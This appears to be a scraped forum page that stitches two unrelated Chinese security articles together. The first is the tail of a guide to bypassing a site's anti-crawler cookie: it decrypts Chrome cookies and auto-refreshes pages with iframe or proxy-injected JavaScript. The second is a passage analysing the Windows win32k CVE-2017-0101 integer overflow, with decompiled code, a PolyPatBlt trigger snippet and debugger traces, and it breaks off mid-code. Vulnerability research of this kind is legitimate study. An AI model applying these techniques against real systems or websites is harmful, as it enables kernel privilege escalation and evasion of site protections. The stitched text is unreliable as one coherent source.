可以看到chrome的本地cookie值是加密过的,解密原理参考<https://blog.csdn.net/m0_46146791/article/details/104686060,在此不多做描述。**代码在附件。**>
**那怎么让网页五分钟自动刷新一次呢?**
在不模拟浏览器的情况下,我能想到的就是:
1、console运行js,内嵌iframe定时刷新
2、中转代理注入定时刷新代码
3、调用win32api做出键鼠操作刷新浏览器
**先来看第一种方法:**
这也是最简单的一种方法,前提是网站有点击劫持漏洞,能让你内嵌iframe。只要稍稍判断一下X-Frame-Options,就能轻松修复。
【题外话:看吧谁说把点击劫持写报告里是羞耻的,这不就成为反爬虫的短板了吗?】
示例代码:
timeout=prompt("Set timeout (Second):");
count=0
current=location.href;
if(timeout>0)
setTimeout('reload()',1000*timeout);
else
location.replace(current);
function reload(){
setTimeout('reload()',1000*timeout);
count++;
console.log('每('+timeout+')秒自动刷新,刷新次数:'+count);
fr4me='<frameset cols=\'*\'>\n<frame src=\''+current+'\'/>';
fr4me+='</frameset>';
with(document){write(fr4me);void(close())};
}
console里运行这段js,就能实现定时刷新。
**第二种方法:**
搭建中转代理,往资源文件里加一段定时刷新的代码。
示例代码:
<script language="JavaScript">
function myrefresh()
{
window.location.reload();
}
setTimeout('myrefresh()',300000); //指定300秒刷新一次
</script>
修改资源文件,可以python flask搭个中转服务器改,也可以代理到burpsuite然后在这里改:
修补这一种方法,多进行人机校验才是王道。
**第三种方法:**
我还没学
0x03、操作流程
操作流程:
打开新窗口登录好账号 --> 设置自动刷新网页 --> 若 **__jsl_clearance**
失效,调用get_cookie_from_chrome获取新cookie
运行效果:
参考:
chrome浏览器网页刷新的console代码
<https://blog.csdn.net/samt007/article/details/80014071>
chrome 80+ sqlite3 cookie 解密
<https://blog.csdn.net/m0_46146791/article/details/104686060>
python: cookies 解密问题
<https://blog.csdn.net/pyyong2011/article/details/105045883> | 社区文章 |
作者:Leeqwind
作者博客:<https://xiaodaozhi.com/exploit/70.html>
前面的文章分析了 CVE-2016-0165 整数上溢漏洞,这篇文章继续分析另一个同样发生在 `GDI` 子系统的 CVE-2017-0101
(MS17-017) 整数向上溢出漏洞。分析的环境是 Windows 7 x86 SP1 基础环境的虚拟机,配置 1.5GB 的内存。
#### 0x0 前言
这篇文章分析了发生在 `GDI` 子系统的 CVE-2017-0101 (MS17-017) 整数向上溢出漏洞。在函数 `EngRealizeBrush`
中引擎模拟实现笔刷绘制时,系统根据笔刷图案位图的大小以及目标设备表面的像素颜色格式计算应该分配的内存大小,但是没有进行必要的数值完整性校验,导致可能发生潜在的整数向上溢出的问题,致使实际上分配极小的内存块,随后函数对分配的
`ENGBRUSH` 对象成员域进行初始化。在整数溢出发生的情况下,如果分配的内存块大小小于 `ENGBRUSH`
类的大小,那么在初始化成员域的时候就可能触发缓冲区溢出漏洞,导致紧随其后的内存块中的数据被覆盖。
接下来函数调用 `SURFMEM::bCreateDIB` 分配临时的位图表面对象,并在其中对数值的有效性进行再次校验,判断数值是否大于
`0x7FFFFFFF`。但在此时校验的数值比分配的缓冲区大小数值小 `0x84`,因此如果实际分配的缓冲区是小于 `0x40` 字节的情况,那么在函数
`SURFMEM::bCreateDIB` 中校验的数值就将不符合函数 `SURFMEM::bCreateDIB`
的要求,导致调用失败,函数向上返回,并在上级函数中释放分配的 `ENGBRUSH` 对象。
在上级函数中在释放先前分配 `ENGBRUSH` 对象时,如果先前的成员域初始化操作破坏了位于同一内存页中的下一个内存块的 `POOL_HEADER`
结构,那么在释放内存时将会引发 `BAD_POOL_HEADER` 的异常。通过巧妙的内核池内存布局,使目标 `ENGBRUSH`
对象的内存块被分配在内存页的末尾,这样一来在释放内存块时将不会校验相邻内存块 `POOL_HEADER` 结构的完整性。
利用整数向上溢出导致后续的缓冲区溢出漏洞,使函数在初始化 `ENGBRUSH` 对象的成员域时,将原本写入 `ENGBRUSH`
对象的数据覆盖在下一内存页起始位置的位图表面 `SURFACE` 对象中,将成员域 `sizlBitmap.cy` 覆盖为 `0x6`
等像素位格式的枚举值,致使目标位图表面对象的可控范围发生改变。通过与位于同一内存页中紧随其后的内核 GDI
对象或下一内存页相同位置的位图表面对象相互配合,实现相对或任意内存地址的读写。
本分析中涉及到的内核中的类或结构体可在[《图形设备接口子系统的对象解释》](https://xiaodaozhi.com/win32k-gdi-object.html "《图形设备接口子系统的对象解释》")文档中找到解释说明。
#### 0x1 原理
漏洞存在于 `win32k` 内核模块的函数 `EngRealizeBrush` 中。该函数属于 GDI
子系统的服务例程,用于根据逻辑笔刷对象在目标表面对象中引擎模拟实现笔刷绘制。根据修复补丁文件对比,发现和其他整数向上溢出漏洞的修复补丁程序类似的,修复这个漏洞的补丁程序也是在函数中对某个变量的数值进行运算时,增加函数
`ULongLongToULong` 和 `ULongAdd` 调用来阻止整数向上溢出漏洞的发生,被校验的目标变量在后续的代码中被作为分配内存缓冲区函数
`PALLOCMEM` 的缓冲区大小参数。那么接下来就从这两个函数所服务的变量着手进行分析。
顺便一提的是,补丁程序在增加校验函数时遗漏了对 `v16 + 0x40` 计算语句的校验,因此攻击者在已安装 CVE-2017-0101
漏洞安全更新的操作系统环境中仍旧能够利用该函数中的整数溢出漏洞。不过那就是另外一个故事了。
补丁前后的漏洞关键位置代码对比:
v60 = (unsigned int)(v11 * v8) >> 3;
v49 = v60 * v68;
v12 = v60 * v68 + 0x44;
if ( v61 )
{
v13 = *((_DWORD *)v61 + 8);
v14 = *((_DWORD *)v61 + 9);
v15 = 0x20;
v54 = v13;
v55 = v14;
if ( v13 != 0x20 && v13 != 0x10 && v13 != 8 )
v15 = (v13 + 0x3F) & 0xFFFFFFE0;
v56 = v15;
v50 = v15 >> 3;
v12 += (v15 >> 3) * v14;
}
[...]
v66 = v12 + 0x40;
v16 = PALLOCMEM(v12 + 0x40, 'rbeG');
_补丁前_
if ( ULongLongToULong((_DWORD)a3 * v10, (unsigned int)a3 * (unsigned __int64)(unsigned int)v10 >> 32, &v67) < 0 )
goto LABEL_54;
v67 >>= 3;
if ( ULongLongToULong(v67 * v64, v67 * (unsigned __int64)(unsigned int)v64 >> 32, &a3) < 0
|| ULongAdd(0x44u, (unsigned __int32)a3, &v71) < 0 )
{
goto LABEL_54;
}
if ( v62 )
{
[...]
v48 = v15 >> 3;
if ( ULongLongToULong(v48 * v14, v48 * (unsigned __int64)(unsigned int)v14 >> 32, &v65) < 0
|| ULongAdd(v71, v65, &v71) < 0 )
{
goto LABEL_54;
}
}
v16 = v71;
[...]
v71 = v16 + 0x40;
v17 = PALLOCMEM(v16 + 0x40, 'rbeG');
_补丁后_
在 MSDN 网站存在函数 `DrvRealizeBrush` 的文档说明。在 Windows 图形子系统中,通常地 `Eng` 前缀函数是同名的
`Drv` 前缀函数的 GDI 模拟,两者参数基本一致。根据 IDA 和其他相关文档,获得函数 `EngRealizeBrush` 的函数原型如下:
int __stdcall EngRealizeBrush(
struct _BRUSHOBJ *pbo, // a1
struct _SURFOBJ *psoTarget, // a2
struct _SURFOBJ *psoPattern, // a3
struct _SURFOBJ *psoMask, // a4
struct _XLATEOBJ *pxlo, // a5
unsigned __int32 iHatch // a6
);
_函数 EngRealizeBrush 的函数原型_
其中的第 1 个参数 `pbo` 指向目标 `BRUSHOBJ` 笔刷对象。数据结构 `BRUSHOBJ` 用来描述所关联的笔刷对象实体,在 MSDN
存在如下定义:
typedef struct _BRUSHOBJ {
ULONG iSolidColor;
PVOID pvRbrush;
FLONG flColorType;
} BRUSHOBJ;
_结构体 BRUSHOBJ 的定义_
参数 `psoTarget` / `psoPattern` / `psoMask` 都是指向 `SURFOBJ` 类型对象的指针。结构体 `SURFOBJ`
的定义如下:
typedef struct tagSIZEL {
LONG cx;
LONG cy;
} SIZEL, *PSIZEL;
typedef struct _SURFOBJ {
DHSURF dhsurf; //<[00,04] 04
HSURF hsurf; //<[04,04] 05
DHPDEV dhpdev; //<[08,04] 06
HDEV hdev; //<[0C,04] 07
SIZEL sizlBitmap; //<[10,08] 08 09
ULONG cjBits; //<[18,04] 0A
PVOID pvBits; //<[1C,04] 0B
PVOID pvScan0; //<[20,04] 0C
LONG lDelta; //<[24,04] 0D
ULONG iUniq; //<[28,04] 0E
ULONG iBitmapFormat; //<[2C,04] 0F
USHORT iType; //<[30,02] 10
USHORT fjBitmap; //<[32,02] xx
} SURFOBJ;
_结构体 SURFOBJ 的定义_
函数的各个关键参数的解释:
* 参数 `pbo` 指向存储笔刷详细信息的 `BRUSHOBJ` 对象;该指针实际上指向的是拥有更多成员变量的子类 `EBRUSHOBJ` 对象,除 `psoTarget` 之外的其他参数的值都能从该对象中获取到。
* 参数 `psoTarget` 指向将要实现笔刷的目标表面 `SURFOBJ` 对象;该表面可以是设备的物理表面,设备格式的位图,或是标准格式的位图。
* 参数 `psoPattern` 指向为笔刷描述图案的表面 `SURFOBJ` 对象;对于栅格化的设备来说,该参数是位图。
* 参数 `psoMask` 指向为笔刷描述透明掩码的表面 `SURFOBJ` 对象。
* 参数 `pxlo` 指向定义图案位图的色彩解释的 `XLATEOBJ` 对象。
根据前面的代码片段可知,在函数 `EngRealizeBrush` 中存在一处 `PALLOCMEM`
函数调用,用于为将要实现的笔刷对象分配内存缓冲区,传入的分配大小参数为 `v12 + 0x40`,变量 `v12` 正是在修复补丁中增加校验函数的目标变量。
根据相关源码对“补丁前”的代码片段中的一些变量进行重命名:
cjScanPat = ulSizePat * cxPatRealized >> 3;
ulSizePat = cjScanPat * sizlPat_cy;
ulSizeTotal = cjScanPat * sizlPat_cy + 0x44;
if ( pSurfMsk )
{
sizlMsk_cx = *((_DWORD *)pSurfMsk + 8);
sizlMsk_cy = *((_DWORD *)pSurfMsk + 9);
cxMskRealized = 32;
if ( sizlMsk_cx != 32 && sizlMsk_cx != 16 && sizlMsk_cx != 8 )
cxMskRealized = (sizlMsk_cx + 63) & 0xFFFFFFE0;
cjScanMsk = cxMskRealized >> 3;
ulSizeTotal += (cxMskRealized >> 3) * sizlMsk_cy;
}
[...]
ulSizeSet = ulSizeTotal + 0x40;
pengbrush = (LONG)PALLOCMEM(ulSizeTotal + 0x40, 'rbeG');
_对补丁前的代码片段的变量重命名_
其中变量 `ulSizeTotal` 对应前面的 `v12` 变量。分析代码片段可知,影响 `ulSizeTotal` 变量值的可变因素有
`sizlMsk_cx` / `sizlMsk_cy` / `ulSizePat` / `cxPatRealized` 和 `sizlPat_cy`
变量。其中变量 `sizlMsk_cx` 和 `sizlMsk_cy` 是参数 `psoMask` 指向的 `SURFOBJ` 对象的成员域
`sizlBitmap` 的值。因此还有 `ulSizePat` / `cxPatRealized` 和 `sizlPat_cy`
变量需要继续向前回溯,以定位出在函数中能够影响 `ulSizeTotal` 变量值的最上层可变因素。
* * *
###### 可变因素
在 `EngRealizeBrush` 函数伊始,三个 `SURFOBJ` 指针参数被用来获取所属的 `SURFACE`
对象指针并分别放置于对应的指针变量中。`SURFACE` 是内核中所有 GDI 表面对象的管理对象类,类中存在结构体对象成员 `SURFOBJ so`
用来存储当前 `SURFACE` 对象所管理的位图实体数据的具体信息,在当前系统环境下,成员对象 `SURFOBJ so` 起始于 `SURFACE` 对象
`+0x10` 字节偏移的位置。
随后,参数 `psoPattern` 指向的 `SURFOBJ` 对象的成员域 `sizlBitmap` 存储的位图高度和宽度数值被分别赋值给
`sizlPat_cx` 和 `sizlPat_cy` 变量,并将宽度数值同时赋值给 `cxPatRealized` 变量。参数 `psoTarget`
对象的成员域 `iBitmapFormat` 存储的值被赋给参数 `psoPattern` (编译器导致的变量复用,本应是名为 `iFormat`
之类的局部变量),用于指示目标位图 GDI 对象的像素格式。根据位图格式规则,像素格式可选 `1BPP(1)` / `4BPP(2)` /
`8BPP(3)` / `16BPP(4)` / `24BPP(5)` / `32BPP(6)` 等枚举值,用来指示位图像素点的色彩范围。
pSurfTarg = SURFOBJ_TO_SURFACE(psoTarget);
pSurfPat = SURFOBJ_TO_SURFACE(psoPattern);
pSurfMsk = SURFOBJ_TO_SURFACE(psoMask);
cxPatRealized = *((_DWORD *)pSurfPat + 8);
psoMask = 0;
psoPattern = (struct _SURFOBJ *)*((_DWORD *)pSurfTarg + 0xF);
sizlPat_cy = *((_DWORD *)pSurfPat + 9);
[...]
sizlPat_cx = cxPatRealized;
_函数 EngRealizeBrush 伊始代码片段_
函数随后根据目标位图 GDI 对象的像素格式,将变量 `ulSizePat` 赋值为格式枚举值所代表的对应像素位数,例如 `1BPP` 格式的情况就赋值为
`1`,`32BPP` 格式的情况就赋值为 `32`,以此类推。
与此同时,函数根据目标位图 GDI 对象的像素格式对变量 `cxPatRealized` 进行继续赋值。根据 IDA 代码对赋值逻辑进行整理:
1. 当目标位图 GDI 对象的像素格式为 `1BPP` 时: 如果 `sizlPat_cx` 值为 `32` / `16`/ `8` 其中之一时,变量 `cxPatRealized` 被赋值为 `32` 数值;否则变量 `cxPatRealized` 的值以 `32` 作为初始基数,加上变量 `sizlPat_cx` 的值并以 `32` 对齐。
2. 当目标位图 GDI 对象的像素格式为 `4BPP` 时: 如果 `sizlPat_cx` 值为 `8` 时,变量 `cxPatRealized` 被赋值为 `8` 数值;否则变量 `cxPatRealized` 的值以 `8` 作为初始基数,加上变量 `sizlPat_cx` 的值并以 `8` 对齐。
3. 当目标位图 GDI 对象的像素格式为 `8BPP` / `16BPP` / `24BPP` 其中之一时: 变量 `cxPatRealized` 的值以 `4` 作为初始基数,加上变量 `sizlPat_cx` 的值并以 `4` 对齐。
4. 当目标位图 GDI 对象的像素格式为 `32BPP` 时: 变量 `cxPatRealized` 被直接赋值为变量 `sizlPat_cx` 的值。
接下来,函数将变量 `cxPatRealized` 的值与变量 `ulSizePat` 存储的目标位图对象的像素位数相乘并右移 3
比特位,得到图案位图新的扫描线的长度,并将数值存储在 `cjScanPat` 变量中。
> 在 Windows
> 内核中处理位图像素数据时,通常是以一行作为单位进行的,像素的一行被称为扫描线,而扫描线的长度就表示的是在位图数据中向下移动一行所需的字节数。位图数据扫描线的长度是由位图像素位类型和位图宽度决定的,位图扫描线长度和位图高度的乘积作为该位图像素数据缓冲区的大小。
函数随后计算 `cjScanPat` 和 `sizlPat_cy` 的乘积,得到新的图案位图像素数据大小,与 `0x44` 相加并将结果存储在
`ulSizeTotal` 变量中。此处的 `0x44` 是 `ENGBRUSH` 类对象的大小,将要分配的内存缓冲区头部将存储用来管理该笔刷实现实体的
`ENGBRUSH` 对象。
这里的新的图案位图像素数据大小,是通过与逻辑笔刷关联的图案位图对象的高度和宽度数值,和与设备关联的目标表面对象的像素位颜色格式数值计算出来的,在函数后续为引擎模拟实现画刷分配新的位图表面对象时,该数值将作为新位图表面对象的像素数据区域的大小。
接下来函数还判断可选的参数 `psoMask` 是否为空;如果不为空的话,就取出 `psoMask` 对象的 `sizlBitmap`
成员的高度和宽度数值,并依据前面的像素格式为 `1BPP` 的情况,计算掩码位图扫描线的长度和掩码位图数据大小,并将数据大小增加进
`ulSizeTotal` 变量中。
在调用函数 `PALLOCMEM` 时,传入的分配内存大小参数是 `ulSizeTotal + 0x40`,其中的 `0x40` 是 `ENGBRUSH`
结构大小减去其最后一个成员 `BYTE aj[4]` 的大小,位于 `ENGBRUSH` 对象后面的内存区域将作为 `aj` 数组成员的后继元素。函数对
`ulSizeTotal` 变量增加了两次 `ENGBRUSH` 对象的大小,多出来的 `0x44`
字节在后面用作其他用途,但我并不打算去深究,因为这不重要。
在函数 `PALLOCMEM` 中最终将通过调用函数 `ExAllocatePoolWithTag` 分配类型为 `0x21` 的分页会话池(Paged
session pool)内存缓冲区。
内存缓冲区分配成功后,分配到的缓冲区被作为 `ENGBRUSH` 对象实例,并将缓冲区指针放置在 `pbo` 对象 `+0x14` 字节偏移的成员域中:
pengbrush = (LONG)PALLOCMEM(ulSizeTotal + 0x40, 'rbeG');
if ( !pengbrush )
{
LABEL_43:
HTSEMOBJ::vRelease((HTSEMOBJ *)&v70);
return 0;
}
LABEL_44:
bsoMaskNull = psoMask == 0;
*((_DWORD *)pbo + 5) = pengbrush;
_分配的缓冲区地址存储在 pbo 对象的成员域_
依据以上的分析可知,在函数中能够影响 `ulSizeTotal` 变量值的最上层可变因素是:
* 参数 `psoPattern` 指向的图案位图 `SURFOBJ` 对象的成员域 `sizlBitmap` 的值
* 参数 `psoMask` 指向的掩码位图 `SURFOBJ` 对象的成员域 `sizlBitmap` 的值
* 参数 `psoTarget` 指向的目标位图 `SURFOBJ` 对象的成员域 `iBitmapFormat` 的值
在获得 `ulSizeTotal`
变量最终数值的过程中,数据进行了多次的乘法和加法运算,但是没有进行任何的数值有效性校验。如果对涉及到的这几个参数成员域的值进行特殊构造,将可能使变量
`ulSizeTotal` 的数值发生整数溢出,该变量的值将变成远小于应该成为的值,那么在调用函数 `PALLOCMEM`
分配内存时,将会分配到非常小的内存缓冲区。分配到的缓冲区被作为 `ENGBRUSH` 对象实例,在后续对该 `ENGBRUSH`
对象的各个成员变量进行初始化时,将存在发生缓冲区溢出、造成后续的内存块数据被覆盖的可能性,严重时将导致操作系统 BSOD 的发生。
#### 0x2 追踪
上一章节分析了漏洞的原理和成因,接下来将寻找一条从用户态进程到漏洞所在位置的触发路径。通过在 IDA 中查看函数 `EngRealizeBrush`
的引用列表,发现在 `win32k` 中仅对该函数进行了少量的引用。
_函数 EngRealizeBrush 的引用列表_
关键在于列表的最后一条:在函数 `pvGetEngRbrush` 中将函数 `EngRealizeBrush` 的首地址作为参数传递给
`bGetRealizedBrush` 函数调用。
void *__stdcall pvGetEngRbrush(struct _BRUSHOBJ *a1)
{
[...]
result = (void *)*((_DWORD *)a1 + 5);
if ( !result )
{
if ( bGetRealizedBrush(*((struct BRUSH **)a1 + 0x12), a1, EngRealizeBrush) )
{
vTryToCacheRealization(a1, *((struct RBRUSH **)a1 + 5), *((struct BRUSH **)a1 + 0x12), 1);
result = (void *)*((_DWORD *)a1 + 5);
}
else
{
v2 = (void *)*((_DWORD *)a1 + 5);
if ( v2 )
{
ExFreePoolWithTag(v2, 0);
*((_DWORD *)a1 + 5) = 0;
}
result = 0;
}
}
[...]
}
_函数 pvGetEngRbrush 的代码片段_
函数首先判断参数 `a1` 指向 `BRUSHOBJ` 对象的 `+0x14` 字节偏移的成员域是否为空;为空的话则调用
`bGetRealizedBrush` 函数,并将参数 `a1` 指向 `BRUSHOBJ` 对象中存储的 `BRUSH` 对象指针作为第 1 个参数、参数
`a1` 的值作为第 2 个参数、将函数 `EngRealizeBrush` 的首地址作为第 3 个参数传入。
如果函数 `bGetRealizedBrush` 返回失败,函数将通过调用 `ExFreePoolWithTag` 函数释放参数 `a1` 指向的
`BRUSHOBJ` 对象 `+0x14` 字节偏移的成员域指向的内存块。该成员域在执行函数 `EngRealizeBrush` 期间会被赋值为分配并实现的
`ENGBRUSH` 对象的首地址。
在函数 `bGetRealizedBrush` 中存在对第 3 个参数指向的函数进行调用的语句:
LABEL_81:
if ( v68 )
{
v41 = (struct _SURFOBJ *)(v68 + 0x10);
LABEL_127:
v51 = (struct _SURFOBJ *)*((_DWORD *)a2 + 0xD);
if ( v51 )
v51 = (struct _SURFOBJ *)((char *)v51 + 0x10);
v19 = a3(a2, v51, v41, v72, v13, v70);
[...]
}
_函数 bGetRealizedBrush 调用参数 a3 指向的函数_
为了精确地捕获到来自用户进程的调用路径,通过 WinDBG 在漏洞发生位置下断点,很快断点命中,观测到调用栈如下:
00 8bb23930 94170c34 win32k!EngRealizeBrush+0x19c
01 8bb239c8 941734af win32k!bGetRealizedBrush+0x70c
02 8bb239e0 941e99ac win32k!pvGetEngRbrush+0x1f
03 8bb23a44 9420e723 win32k!EngBitBlt+0x185
04 8bb23aa8 9420e8ab win32k!GrePatBltLockedDC+0x22b
05 8bb23b54 9420ed96 win32k!GrePolyPatBltInternal+0x176
06 8bb23c18 83e4b1ea win32k!NtGdiPolyPatBlt+0x1bc
07 8bb23c18 772b70b4 nt!KiFastCallEntry+0x12a
08 0023edec 768e6217 ntdll!KiFastSystemCallRet
09 0023edf0 768e61f9 gdi32!NtGdiPolyPatBlt+0xc
0a 0023ee1c 76fc3023 gdi32!PolyPatBlt+0x1e7
[...]
_命中断点的栈回溯序列_
观察栈回溯中的函数调用,发现由用户态进入内核态的调用者是 `PolyPatBlt` 函数,那么接下来就尝试通过函数 `PolyPatBlt`
作为切入点进行分析。
该函数是 `gdi32.dll` 模块的导出函数,但并未被微软文档化,仅作为系统内部调用使用。通过查询相关文档得到函数原型如下:
BOOL PolyPatBlt(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
_函数 PolyPatBlt 的函数原型_
函数通过使用当前选择在指定设备上下文 `DC` 对象中的笔刷工具来绘制指定数量的矩形。第 1 个参数 `hdc` 是传入的指定设备上下文 `DC`
对象的句柄,矩形的绘制位置和尺寸被定义在参数 `pPoly` 指向的数组中,参数 `Count`
指示矩形的数量。笔刷颜色和表面颜色通过指定的栅格化操作来关联,参数 `rop` 表示栅格化操作代码。参数 `Mode` 可暂时忽略。
参数 `pPoly` 指针的类型没有明确的公开定义,模块代码中的逻辑显示其指向的是 `0x14` 字节大小的数据结构数组,前 4
个成员域定义矩形的坐标和宽度高度,第 5 个成员域指定可选的笔刷句柄,因此可以定义为:
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
_结构体 PATRECT 的定义_
参数 `pPoly` 指向的数组的元素个数需要与参数 `Count` 参数表示的矩形个数对应。留意结构体中第 5 个成员变量
`hBrush`,这个成员变量很有意思。通过逆向分析相关内核函数得知,如果数组元素的该成员置为空值,那么在内核中处理该元素时将使用先前被选择在当前设备上下文
`DC` 对象中的笔刷对象作为实现 `ENGBRUSH` 对象的逻辑笔刷;而如果某个元素的 `hBrush` 成员指定了具体的笔刷对象句柄,那么在
`GrePolyPatBltInternal` 函数中将会对该元素使用指定的笔刷对象作为实现 `ENGBRUSH` 对象的逻辑笔刷。
v17 = (HBRUSH)*((_DWORD *)a3 + 4);
v30 = v17;
ms_exc.registration.TryLevel = -2;
if ( v17 )
{
v29 = GreDCSelectBrush(*(struct DC **)a1, v17);
v16 = v31;
}
[...]
_函数 GrePolyPatBltInternal 为 DC 对象选择笔刷对象_
因此我们并不需要为目标 `DC` 对象选择笔刷对象,只需将笔刷对象的句柄放置在数组元素的成员域 `hBrush`
即可。接下来编写验证代码试图抵达漏洞所在位置,由于函数 `PolyPatBlt` 并未文档化,需要通过 `GetProcAddress`
动态获取地址的方式引用。
hdc = GetDC(NULL);
hbmp = CreateBitmap(0x10, 0x100, 1, 1, NULL);
hbru = CreatePatternBrush(hbmp);
pfnPolyPatBlt = (pfPolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
pfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
_漏洞验证代码片段_
在这段验证代码中,首先获取当前桌面的设备上下文 `DC` 对象句柄。根据函数 `PolyPatBlt` 的调用规则,需要在调用之前先创建笔刷对象,这通过函数
`CreateBitmap` 和 `CreatePatternBrush` 来实现。创建返回的笔刷对象句柄被放置在 `PATRECT` 数组元素的
`hBrush` 成员域中。
编译代码后在测试环境执行,可以成功命中漏洞所在位置的断点:
win32k!EngRealizeBrush+0x19c:
9397d73c e828f20600 call win32k!PALLOCMEM (939ec969)
kd> k
# ChildEBP RetAddr
00 8e03ba20 93980c34 win32k!EngRealizeBrush+0x19c
01 8e03bab8 939834af win32k!bGetRealizedBrush+0x70c
02 8e03bad0 939f9ae6 win32k!pvGetEngRbrush+0x1f
03 8e03bb34 93a1e723 win32k!EngBitBlt+0x2bf
04 8e03bb98 93a1e8ab win32k!GrePatBltLockedDC+0x22b
05 8e03bb54 93a1ed96 win32k!GrePolyPatBltInternal+0x176
06 8e03bc18 83e7b1ea win32k!NtGdiPolyPatBlt+0x1bc
07 8e03bc18 77db70b4 nt!KiFastCallEntry+0x12a
08 002cfb8c 764c6217 ntdll!KiFastSystemCallRet
09 002cfb90 764c61f9 gdi32!NtGdiPolyPatBlt+0xc
0a 002cfbbc 0104b146 gdi32!PolyPatBlt+0x1e7
[...]
kd> dc esp l2
8e03b978 00004084 72626547 [email protected]
_漏洞验证代码执行后命中漏洞所在位置断点_
* * *
需要注意的是,在虚拟机同一环境中多次测试验证代码程序时,有时候在函数 `EngRealizeBrush` 中会绕过分配内存的指令块:
win32k!EngRealizeBrush+0x164:
93a5d704 b958a0c393 mov ecx,offset win32k!gpCachedEngbrush (93c3a058)
93a5d709 ff157000c193 call dword ptr [win32k!_imp_InterlockedExchange (93c10070)]
93a5d70f 8bf0 mov esi,eax
93a5d711 8975ac mov dword ptr [ebp-54h],esi
93a5d714 85f6 test esi,esi
93a5d716 7418 je win32k!EngRealizeBrush+0x190 (93a5d730)
93a5d718 8d4340 lea eax,[ebx+40h]
93a5d71b 8945e0 mov dword ptr [ebp-20h],eax
93a5d71e 3bc3 cmp eax,ebx
93a5d720 7605 jbe win32k!EngRealizeBrush+0x187 (93a5d727)
93a5d722 394604 cmp dword ptr [esi+4],eax
93a5d725 7332 jae win32k!EngRealizeBrush+0x1b9 (93a5d759)
93a5d759 837d1400 cmp dword ptr [ebp+14h],0
kd> r eax
eax=00004084
kd> r ebx
ebx=00004044
kd> ? poi(esi+4)
Evaluate expression: 16516 = 00004084
_函数 EngRealizeBrush 绕过分配内存块的指令块_
创建的 `ENGBRUSH` 对象在释放时会尝试将地址存储在 `win32k` 中的全局变量 `gpCachedEngbrush`
中而不是直接释放,作为缓存对象以备下次分配合适大小的 `ENGBRUSH` 对象时直接取用。
在 `EngRealizeBrush` 函数中分配内存缓冲区之前,函数会获取 `gpCachedEngbrush` 全局变量存储的值,如果缓存的
`ENGBRUSH` 对象存在,那么判断该缓存对象是否满足当前所需的缓冲区大小,如果满足就直接使用该缓存对象作为新创建的 `ENGBRUSH`
对象的缓冲区使用,因此跳过了分配内存的那一步。
* * *
焦点回到命中断点的漏洞所在位置,可以观测到请求分配的缓冲区大小参数是 `0x4084`
数值,这是由在验证代码中创建笔刷对象时,所关联的位图对象的大小决定的。当前的数值并未命中溢出的条件,因此我们需要不断尝试和计算,得到满足溢出条件的可变因素的数值。
为了更清晰地理解关联的位图对象与最终分配的内存缓冲区大小的关联,接下来对相关函数进行深入的分析。
* * *
###### CreatePatternBrush
用户进程调用函数 `CreatePatternBrush` 以使用指定位图作为图案创建逻辑笔刷,函数接受位图对象的句柄作为唯一参数。在函数中直接调用
`NtGdiCreatePatternBrushInternal` 系统调用进入内核中执行。
HBRUSH __stdcall CreatePatternBrush(HBITMAP hbm)
{
return (HBRUSH)NtGdiCreatePatternBrushInternal((int)hbm, 0, 0);
}
_函数 CreatePatternBrush 直接调用 NtGdiCreatePatternBrushInternal 函数_
接下来在内核中函数 `NtGdiCreatePatternBrushInternal` 直接调用函数
`GreCreatePatternBrushInternal` 来根据传入的位图创建图案笔刷对象。函数
`GreCreatePatternBrushInternal` 第 1 个参数是传递的位图对象的句柄。后两个参数由于在用户进程传递时直接传值为 `0`
所以暂不关注。
SURFREF::SURFREF(&ps, hbmp);
[...]
if ( *((_DWORD *)ps + 0x12) & 0x4000000 )
{
if ( a3 )
hbmpClone = hbmCreateClone(ps, 8u, 8u);
else
hbmpClone = hbmCreateClone(ps, 0, 0);
if ( hbmpClone )
{
a3 = *((_DWORD *)ps + 0x14);
bIsMonochrome = XEPALOBJ::bIsMonochrome((XEPALOBJ *)&a3);
BRUSHMEMOBJ::BRUSHMEMOBJ(&v9, hbmpClone, hbmp, bIsMonochrome, 0, 0x40, a2);
if ( v9 )
{
v12 = *v9;
v10 = 1;
}
BRUSHMEMOBJ::~BRUSHMEMOBJ((BRUSHMEMOBJ *)&v9);
}
}
[...]
return v12;
_函数 GreCreatePatternBrushInternal 的代码片段_
函数根据传入的位图句柄获得图案位图的 `SURFACE` 对象的引用,随后通过调用函数 `hbmCreateClone` 并传入图案位图的
`SURFACE` 对象指针以获得位图对象克隆实例的句柄。
函数 `hbmCreateClone` 用来创建指定位图的引擎管理的克隆。函数生命周期内存在位于栈上的 `DEVBITMAPINFO` 结构体对象
`dbmi`。结构体 `DEVBITMAPINFO` 定义如下:
typedef struct _DEVBITMAPINFO { // dbmi
ULONG iFormat;
ULONG cxBitmap;
ULONG cyBitmap;
ULONG cjBits;
HPALETTE hpal;
FLONG fl;
} DEVBITMAPINFO, *PDEVBITMAPINFO;
_结构体 DEVBITMAPINFO 的定义_
图案位图对象的像素位数格式 `SURFACE->so.iBitmapFormat` 成员域的值被赋值给 `dbmi` 对象的 `iFormat`
成员;由于第 2 个和第 3 个参数都被传入 `0`,因此函数直接获取图案位图对象的 `SURFACE->so.sizlBitmap` 成员域的值并存储在
`dbmi` 对象的 `cxBitmap` 和 `cyBitmap` 成员中。
dbmi_iFormat = *((_DWORD *)a1 + 0xF);
if ( a2 && a3 )
{
[...]
}
else
{
dbmi_cx = *((_DWORD *)a1 + 8);
dbmi_cy = *((_DWORD *)a1 + 9);
}
[...]
_函数 hbmCreateClone 获取图案位图 SURFACE 对象成员域的值_
接下来函数调用 `SURFMEM::bCreateDIB` 函数并传入 `dbmi` 对象首地址,用来构造新的设备无关位图的内存对象:
if ( SURFMEM::bCreateDIB((SURFMEM *)&v23, (struct _DEVBITMAPINFO *)&dbmi_iFormat, 0, 0, 0, 0, 0, 0, 1) )
{
v19 = dbmi_cx;
v6 = 0;
v7 = (*((_DWORD *)a1 + 0x12) & 0x4000) == 0;
v21 = 0;
v22 = 0;
v17 = 0;
v18 = 0;
v20 = dbmi_cy;
v26 = 0;
